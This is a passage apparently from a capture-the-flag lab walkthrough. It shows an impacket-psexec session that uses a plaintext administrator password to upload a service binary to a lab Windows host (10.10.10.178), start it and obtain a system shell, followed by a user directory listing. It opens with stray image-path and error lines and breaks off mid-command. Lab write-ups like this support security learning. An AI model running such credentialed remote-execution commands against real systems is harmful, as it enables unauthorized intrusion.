 SyntaxError: invalid syntax
❯ impacket-psexec 'administrator:XtH4nkS4Pl4y1nGX@10.10.10.178'
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an AP
I. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for
removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file tPkoVQsQ.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service vboM on 10.10.10.178.....
[*] Starting service vboM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> cd c:\
c:\> cd users
c:\Users> dir
 Volume in drive C has no label.
 Volume Serial Number is E6FB-F2E9
 Directory of c:\Users
09/10/2021  11:43 AM    <DIR>          .
09/10/2021  11:43 AM    <DIR>          ..
08/05/2019  09:33 PM    <DIR>          Administrator
c09/10/2021  11:43 AM    <DIR>          C.Smith
07/14/2009  05:57 AM    <DIR>          Public
08/08/2019  06:19 PM    <DIR>          Service_HQK
08/09/2019  01:33 PM    <DIR>          TempUser
               0 File(s)              0 bytes
               7 Dir(s)   7,536,840,704 bytes free
c:\Users> d administrator